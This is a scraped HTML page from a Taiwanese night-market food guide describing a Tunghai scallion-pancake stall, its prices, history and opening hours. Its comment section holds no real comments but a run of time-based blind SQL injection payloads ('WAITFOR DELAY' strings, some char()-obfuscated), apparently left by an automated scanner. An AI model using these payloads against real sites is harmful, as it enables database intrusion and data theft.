

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.116live.com/Market/Stall.aspx?Id=36&Page=3
body_size: 8386
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--JQuery S-->
<script type="text/javascript" src="//js.116foto.com/Scripts/jquery-1.7.2.min.js"> </script>
<!--JQuery E-->



<!--FancyBox S-->
<script src="//js.116foto.com/Scripts/fancybox/jquery.fancybox-1.3.1.pack.js" type="text/javascript"></script>
<link href="//js.116foto.com/Scripts/fancybox/jquery.fancybox-1.3.1.css" rel="stylesheet" type="text/css" />
<script src="//js.116foto.com/Scripts/fancybox/jquery.mousewheel-3.0.2.pack.js" type="text/javascript"></script>

<script type="text/javascript">
    $(document).ready(function() {
        $(".iframe85").fancybox({
            'type': 'iframe',
            'autoScale': true,
            'width': '85%',
            'height': '85%'
        });
        $(".iframeResponse").fancybox({
            'type': 'iframe',
            'autoScale': true,
            'width': 720,
            'height': 450
        });
        $(".iframe825").fancybox({
                'type': 'iframe',
                'autoScale': true,
                'width': 825,
                'height': '85%'
        });
    });
    </script>
<!--FancyBox E-->

<style type="text/css">
<!--
body {
	background-color: #ebeaea;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(../images/market_bg2.gif);
	background-repeat: repeat-x;
}
a:link {
	color: #003399;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #003399;
}
a:hover {
	text-decoration: none;
	color: #bd0019;
}
a:active {
	text-decoration: none;
	color: #003399;
}
-->
</style>
<link href="/images/116live.css" rel="stylesheet" type="text/css" />
<!--Title S-->
<title>夜市吃透透 攤位 ─ 自遊客</title>
<!--Title E-->
<!--BeforeHeadEnd S--><!--OriginalFilename: 夜市吃透透\夜市4-攤位.html-->
<style type="text/css">
<!--
body {
	background-color: #ebeaea;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-image: url(../images/market_bg2.gif);
	background-repeat: repeat-x;
}
a:link {
	color: #003399;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #003399;
}
a:hover {
	text-decoration: none;
	color: #bd0019;
}
a:active {
	text-decoration: none;
	color: #003399;
}
-->
</style>
<style type="text/css">
    .CurrentPage {
    font-size: 16px;
    color: #FF0000;
    background-color: #FFFFFF;
    letter-spacing: 1px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 2px;
    padding-top: 3px;
    padding-right: 3px;
    padding-bottom: 0px;
    padding-left: 3px;
    border: 1px solid #CCCCCC;
    line-height: 25px;
    font-family: "新細明體";
}
</style>
<style type="text/css">
<!--
#apDiv {	position:relative;
	z-index:1;
}
-->
</style>

<!--CKEditor S-->
    <script type="text/javascript" src="//js.116foto.com/Scripts/ckeditor_4.4.1_full/ckeditor.js"></script>
    <script type="text/javascript" src="//js.116foto.com/Scripts/ckeditor_4.4.1_full/initResponseImg.js"></script>
    <script type="text/javascript" src="//js.116foto.com/Scripts/ValidateCode.js"></script>
<!--CKEditor E-->
<!--BeforeHeadEnd E-->
</head>

<body>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="5" align="center" valign="top" bgcolor="#E1E1E1">&nbsp;</td>
    <td width="990" align="center" valign="top">
    <!--TopTable S-->



<!--Is_Market S-->
<table width="990" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
    <tr>
        <td width="130" height="50" align="left" valign="middle" style="padding-left:15px">
            <a href="/" class="txt15BLa" title="回首頁"><img src="/images/index.gif" align="middle" /></a>
        </td>
        <td width="700" height="50" align="left" valign="middle">
            <img src="/index_images/balls.gif" width="8" height="8" class='imgBalls' /><a href="/Market/" class=" txt15BLa">活動首頁</a>
            <img src="/index_images/balls.gif" width="8" height="8" class='imgBalls' /><a href="../Template/夜市吃透透/夜市1-活動辦法.html" class="iframe825 txt15BLa">活動辦法</a>
            <img src="/index_images/balls.gif" width="8" height="8" class='imgBalls' /><a href="/Market/StallList.aspx" class="txt15BLa">夜市名攤</a>
            <img src="/index_images/balls.gif" width="8" height="8" class='imgBalls' /><a href="/Market/AwardList.aspx" class="txt15BLa">得獎名單</a>
        </td>
        <td width="160" align="left" valign="middle" class="txt15BL2"><a doggy_start href="//www.116live.com/Market/Stall.aspx?Id=36&Page=3" doggy_end class="txt15BLa">繁體中文</a>│<a doggy_start href="//cn.116live.com/Market/Stall.aspx?Id=36&Page=3" doggy_end class="txt15BLa">簡體中文</a></td>
    </tr>
</table>
<!--Is_Market E-->


<!--TopTable E-->
    <!--Content S--><!--OriginalFilename: 夜市吃透透\夜市4-攤位.html-->
        <!--Banner S-->
        <table width="990" border="0" cellpadding="0" cellspacing="0">
            <tr>
                <td width="990" align="right" valign="top"><a href="../首頁-new.html"></a><img src="//img.116live.com/Upload/Market/2011032814031655.jpg" _width="990" _height="250" /></td>
            </tr>
        </table>
        <!--Banner E-->
        <table width="990" border="0" cellpadding="0" cellspacing="0">
            <tr>
                <td width="186" align="center" valign="top" bgcolor="#F6F6F6">
                    <!--LeftMenu S-->
                    <table width="180" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                            <td width="180" align="center" valign="top">
                                <table width="180" border="0" cellpadding="0" cellspacing="1">
                                    <tr _onmouseover="menu_over(this)" _onmouseout="menu_out(this)">
                                        <td height="32" align="center" valign="middle">
                                            <!--Author S-->
                                            <table width="178" border="0" cellpadding="2" cellspacing="2">
                                                <tr>
                                                    <td align="center"><IMG src='/images/star.gif' width='15' height='15'> <img src='/images/moon.gif' width='15' height='15'> <img src='/images/sun.gif' width='15' height='15'> </td>
                                                </tr>
                                                <tr>
                                                    <td align="center" class="txt15BL2">發表人：<a href="#"><strong>尹培華</strong></a> </td>
                                                </tr>
                                            </table>
                                            <!--Author E-->
                                        </td>
                                    </tr>
                                    <!--MarketMain S-->
                                    <tr>
                                        <td height="32" align="center" valign="middle"><a href="Traffic.aspx?Id=6"><img src="../images/market_tra.gif" alt="#" width="178" height="47" border="0" /></a></td>
                                    </tr>
                                    
                                    
                                    
                                    
                                    <!--MarketMain E-->
                                    <tr>
                                        <td height="32" align="center" valign="middle" background="../images/foodTitle2.gif"><a href="#" class="txt16Wa">最 新 發 表</a></td>
                                    </tr>
                                    <tr>
                                        <td align="center" valign="top" style="padding-top:5px">
                                            <!--MarketItem S-->
                                            <table width="95%" border="0" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center" valign="middle" style="padding-top:8px; padding-bottom:8px"><a href="MarketInfo.aspx?Id=9"><img src="//img.116live.com/Upload/Market/2011042000092655.jpg" width="150" height="120" border="0" /></a></td>
                                                </tr>
                                                <tr>
                                                    <td align="center" valign="top">
                                                        <table width="128" border="0" align="center" cellpadding="0" cellspacing="0">
                                                            <tr>
                                                                <td width="128" align="left"><a href="MarketInfo.aspx?Id=9" class="txt15BKa">一中商圈</a></td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <table width="95%" border="0" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center" valign="middle" style="padding-top:8px; padding-bottom:8px"><a href="MarketInfo.aspx?Id=8"><img src="//img.116live.com/Upload/Market/2011041221082545.jpg" width="150" height="120" border="0" /></a></td>
                                                </tr>
                                                <tr>
                                                    <td align="center" valign="top">
                                                        <table width="128" border="0" align="center" cellpadding="0" cellspacing="0">
                                                            <tr>
                                                                <td width="128" align="left"><a href="MarketInfo.aspx?Id=8" class="txt15BKa">中華路夜市</a></td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <table width="95%" border="0" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center" valign="middle" style="padding-top:8px; padding-bottom:8px"><a href="MarketInfo.aspx?Id=7"><img src="//img.116live.com/Upload/Market/2011042007231511.jpg" width="150" height="120" border="0" /></a></td>
                                                </tr>
                                                <tr>
                                                    <td align="center" valign="top">
                                                        <table width="128" border="0" align="center" cellpadding="0" cellspacing="0">
                                                            <tr>
                                                                <td width="128" align="left"><a href="MarketInfo.aspx?Id=7" class="txt15BKa">逢甲夜市</a></td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <table width="95%" border="0" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td align="center" valign="middle" style="padding-top:8px; padding-bottom:8px"><a href="MarketInfo.aspx?Id=5"><img src="//img.116live.com/Upload/Market/2011042122090737.jpg" width="150" height="120" border="0" /></a></td>
                                                </tr>
                                                <tr>
                                                    <td align="center" valign="top">
                                                        <table width="128" border="0" align="center" cellpadding="0" cellspacing="0">
                                                            <tr>
                                                                <td width="128" align="left"><a href="MarketInfo.aspx?Id=5" class="txt15BKa">廟東夜市</a></td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            <!--MarketItem E-->
                                            
                                        </td>
                                    </tr>
                                    <tr>
                                        <td height="32" align="center" valign="middle" background="../images/foodTitle2.gif"><span class="txt16W">所 有 攤 位</span></td>
                                    </tr>
                                    <!--StallItem S-->
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=38" class="txt15BKa">東海柳丁鴨頭專賣店</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=37" class="txt15BKa">Ating18關東</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=35" class="txt15BKa">黑肉圓專賣店</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=34" class="txt15BKa">G聖 東海大腿排</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=33" class="txt15BKa">東海大聯盟Q毛爆米</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=32" class="txt15BKa">正宗程傳統福州包</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=31" class="txt15BKa">板本章魚小丸子</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=30" class="txt15BKa">淺畑牧場牛奶飲品專</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=29" class="txt15BKa">呼啦貓鬆餅舖</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=28" class="txt15BKa">老高蜜汁燒烤</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=26" class="txt15BKa">DaDa果子工坊</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=25" class="txt15BKa">小天津手工麵館</a></td>
                                    </tr>
                                    
                                    <tr>
                                        <td height="30" align="left" valign="middle" background="../images/10_foodMenu2.gif">　<a href="Stall.aspx?Id=24" class="txt15BKa">蓮心冰雞爪凍</a></td>
                                    </tr>
                                    <!--StallItem E-->
                                    
                                </table>
                                
                                <br />
                            </td>
                        </tr>
                    </table>
                    <!--LeftMenu E-->
                </td>
                <td width="804" align="center" valign="top" bgcolor="#FFFFFF" style="padding-top:5px">
                    <table width="777" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                            <td width="6" valign="top" background="../images/bL11.gif">&nbsp;</td>
                            <td width="765">
                                <table width="765" border="0" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC" style="padding-bottom:8px">
                                    <tr valign="center">
                                        <td align="center" bgcolor="#FFFFFF">
                                            <table width="748" height="26" border="0" cellpadding="0" cellspacing="0" bgcolor="#F5F5F5">
                                                <tr>
                                                    <!--Root S-->
                                                    <td width="228" align="left" class="txt13BL" style="padding-left:15px">地理：<a href="MarketInfo.aspx?Id=6" class="txt13a">東海商圈</a>　2011/03/28</span></td>
                                                    <!--Root E-->
                                                    <!--PageVC S-->
                                                    <td width="520" align="right" class="txt13BL" style="padding-right:15px">台灣：<span class="txt13R">49</span>、大陸：<span class="txt13R">2781</span>、其他：<span class="txt13R">2012</span>、總點閱 <span class="txt13R">16785 </span>、回應 <span class="txt13R">55</span> 次</td>
                                                    <!--PageVC E-->
                                                </tr>
                                            </table>
                                            <table width="732" border="0" cellspacing="0" cellpadding="0">
                                                <tr>
                                                    <td width="325" height="70" align="left" class="txt30G" style="padding-left:20px">東海蔥抓餅 <span class="txt13BL"></span></td>
                                                    <td width="407" align="right" valign="middle" style="padding-right:12px">
                                                        <table width="395" border="0" cellpadding="0" cellspacing="0">
                                                            <tr>
                                                                <td width="75" align="left" valign="middle"></td>
                                                                <td width="101" align="center" valign="middle">
                                                                    <script type="text/javascript" language="JavaScript" src="//js.116foto.com/Scripts/BookMark.js"></script>
<a href="javascript:BookMark.openFaceBook();"><img src="../images/FB-share.gif" width="75" height="28" border="0" /></a>
                                                                    
                                                                </td>
                                                                <td width="73" align="center" valign="bottom">
                                                                    <table width="0" border="0" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC">
                                                                        <tr>
                                                                            <td>
                                                                                <table width="66" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                                                                                    <tr>
                                                                                        <td width="66" height="30" align="center" valign="middle" bgcolor="#FFFFFF"><span class="txtn18">64</span></td>
                                                                                    </tr>
                                                                                    <tr>
                                                                                        <td height="25" align="center" valign="middle" bgcolor="#FFFFFF"><img src="../index_images/btn20.gif" width="44" height="20" border="0" align="absmiddle" /></td>
                                                                                    </tr>
                                                                                </table>
                                                                            </td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                                <td width="73" align="center" valign="bottom">
                                                                    <table width="0" border="0" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC" style=" cursor: hand;" onclick="location.href='#res'">
                                                                        <tr>
                                                                            <td>
                                                                                <table width="66" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                                                                                    <tr>
                                                                                        <td width="66" height="30" align="center" valign="middle" bgcolor="#FFFFFF"><span class="txtn18">0</span></td>
                                                                                    </tr>
                                                                                    <tr>
                                                                                        <td height="25" align="center" valign="middle" bgcolor="#FFFFFF"><img src="../index_images/btn21.gif" width="44" height="20" border="0" align="absmiddle" /></td>
                                                                                    </tr>
                                                                                </table>
                                                                            </td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                                <td width="73" align="center" valign="middle"><a href="#map"><img src="../images/MarketGoogleMap.gif" width="68" height="57" border="0" /></a></td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            <table width="748" border="0" cellpadding="0" cellspacing="0" bgcolor="#F5F5F5" style="padding-bottom:28px">
                                                <tr valign="top">
                                                    <td width="748" align="center">
                                                        <br />
                                                        


                                                        <div style="width: 754px;">
                                                            <!--StallPic S-->
                                                            <div class="dvmarketpic"><img src="//img.116live.com/Upload/Market/2011032814351193_Pic_1.jpg" /></div>
                                                            <!--IsNotEmpty_descPic S-->
                                                            <div class="txt15K dvmarketpicdesc">▲ 蔥抓餅25元，加蛋只要加5元。</div>
                                                            <!--IsNotEmpty_descPic E-->
                                                            <div class="brpic"></div>
                                                            
                                                            <div class="dvmarketpic"><img src="//img.116live.com/Upload/Market/2011032814351194_Pic_2.jpg" /></div>
                                                            <!--IsNotEmpty_descPic S-->
                                                            <div class="txt15K dvmarketpicdesc">▲ 上海生煎包6粒20元，料多實在。</div>
                                                            <!--IsNotEmpty_descPic E-->
                                                            <div class="brpic"></div>
                                                            
                                                            <div class="dvmarketpic"><img src="//img.116live.com/Upload/Market/2011032814351193_Pic_3.jpg" /></div>
                                                            <!--IsNotEmpty_descPic S-->
                                                            <div class="txt15K dvmarketpicdesc">▲ 蔥抓餅煎的時候必須用鍋鏟不停拍打、擠壓，讓空氣進入餅皮，口感會更酥香。</div>
                                                            <!--IsNotEmpty_descPic E-->
                                                            <div class="brpic"></div>
                                                            
                                                            <div class="dvmarketpic"><img src="//img.116live.com/Upload/Market/2011032814351194_Pic_4.jpg" /></div>
                                                            <!--IsNotEmpty_descPic S-->
                                                            <div class="txt15K dvmarketpicdesc">▲ 攤主魏小姐在1993年就在賣蔥抓餅，歷史悠久，口味獨特。</div>
                                                            <!--IsNotEmpty_descPic E-->
                                                            <div class="brpic"></div>
                                                            
                                                            <div class="dvmarketpic"><img src="//img.116live.com/Upload/Market/2011032814351193_Pic_5.jpg" /></div>
                                                            <!--IsNotEmpty_descPic S-->
                                                            <div class="txt15K dvmarketpicdesc">▲ 蔥油餅的位置就在東海最熱鬧的巷口前，位置顯眼。</div>
                                                            <!--IsNotEmpty_descPic E-->
                                                            <div class="brpic"></div>
                                                            <!--StallPic E-->
                                                        </div>

                                                        <br />
                                                        
                                                        <a href="#m"><img src="../images/market_voteM.gif" width="178" height="38" border="0" /></a><br />
                                                        <!--AboutUs S-->
                                                        <br />
                                                        <table width="704" border="0" cellpadding="0" cellspacing="1" bgcolor="#CCCCCC">
                                                            <tr>
                                                                <td height="35" align="center" valign="middle" bgcolor="#EFEFEF" class="txt16K">關 於 我 們</td>
                                                            </tr>
                                                            <tr>
                                                                <td align="center" bgcolor="#F5F5F5" style="padding-bottom:12px;padding-top:12px">
                                                                    <table width="602" border="0" cellpadding="10" cellspacing="0">
                                                                        <tr>
                                                                            <td width="582" align="left" valign="bottom" class="txt16K">
                                                                                攤主魏小姐在1993年就在東海最熱鬧的巷口前賣蔥抓餅，歷史悠久，口味獨特，許多老顧客每次來東海都會前來回味一下這款傳統的美味。<br />
<p>
	<span style="color: #b22222">Hot燒！</span><br />
	店內熱賣Top1―蔥抓餅，幾乎每天一過晚上都賣光光，店家表示蔥抓餅要好吃，就要把握好燙麵糰與煎時的一點小技巧，餅皮是店家每天現桿，煎的時候也必須用鍋鏟不停拍打、擠壓，讓鍋鏟壓平麵糰，空氣進入餅皮，會更酥香。起鍋後的蔥抓餅外酥內軟，吃得出餅皮的香味，建議加蛋吃（加5元），多了蛋香，濕潤的口感更好，沾點蒜味醬、味增醬或是單吃，都很好吃。</p>
<p>
	另外，熱賣的豬肉餡餅內餡多汁，原因是來自店家每天選用新鮮的胛心肉、蔥花和調味料製成，加點辣醬更對味！而韭菜盒子的內餡豐富，有新鮮的韭菜、豆干、粉絲和調味料，少了一般的肉餡和蝦米，不過這樣吃，就相當美味囉！</p>
<p>
	<span style="color: #b22222">攤主的話</span><br />
	悠久的歷史關鍵在於店家以便宜的價格、實在的產品，讓在地學生都能享用滿足的美味，成功抓住消費者的胃。</p>

                                                                                <p>
                                                                                    
                                                                                    <!--ShopHours S-->營業時間：下午3：00~晚上12：00　<!--ShopHours E--><br />
                                                                                    <!--PhotoTime S-->拍攝時間：2011.1.27 <!--PhotoTime E-->
                                                                                </p>
                                                                            </td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                        <!--AboutUs E--><a name="map" id="map"></a>
                                                        
                                                    </td>
                                                </tr>
                                            </table>
                                        </td>
                                    </tr>
                                </table>
                            </td>
                            <td width="6" valign="top" background="../images/bR11.gif">&nbsp;</td>
                        </tr>
                    </table>
                    <table cellspacing="5" cellpadding="3" width="96%" border="0">
                        <tbody>
                            <tr>
                                <td width="94%">　</td>
                                <td width="6%"><a href="#"><img src="../index_images/icon_top_30.gif" border="0" /></a></td>
                            </tr>
                        </tbody>
                    </table><a name="res" id="res"></a>
                    <table width="0" border="0" cellpadding="0" cellspacing="0">
                        <tr>
                            <td>
                                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                                    <tr>
                                        <td align="center">
                                            <table cellspacing="1" cellpadding="6" width="720" border="0">
                                                <tr align="left">
                                                    <td height="25" class="txt15R2"> 留言 ( 55 )</td>
                                                </tr>
                                            </table>
                                            <!--ResponseItem S-->
                                            
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 35 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:22  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> 1;DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 34 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:21  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> 1));DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 33 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:20  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> 1)) WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 32 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:19  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> ')) WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 31 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:18  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> ') WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 30 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:17  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> 1) WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 29 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:16  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
                                                            </tr>
                                                        </table>
                                                    </td>
                                                </tr>
                                            </table>
                                            
                                            <br>
                                            <table cellspacing="1" cellpadding="0" width="720" border="0">
                                                <tr align="left">
                                                    <td class="txt15K" height="35">( 28 ) <a href="#" class="txt15a">其它城市</a>　　<a href="/Member/MemberList.aspx?City="></a>　時間：2019/10/28 02:15  </td>
                                                </tr>
                                                <tr align="left" bgcolor="#ffffff">
                                                    <td valign="center"
                                                        height="25">
                                                        <table width="100%" border="0" cellpadding="6" cellspacing="0" class="marketMessTA">
                                                            <tr>
                                                                <td width="16%" align="center"><img src="//www.116live.com/images/我沒大頭貼-80.jpg" _width="80" _height="80" class="boardG" /></td>
                                                                <td width="84%">
                                                                    <table width="91%" border="0" cellspacing="0" cellpadding="0">
                                                                        <tr>
                                                                            <td class="txt16K"><div style="float:left; padding-right:18px;"></div> 1 WAITFOR DELAY '0:0:25'--</td>
                                                                        </tr>
                                                                    </table>
                                                                </td>
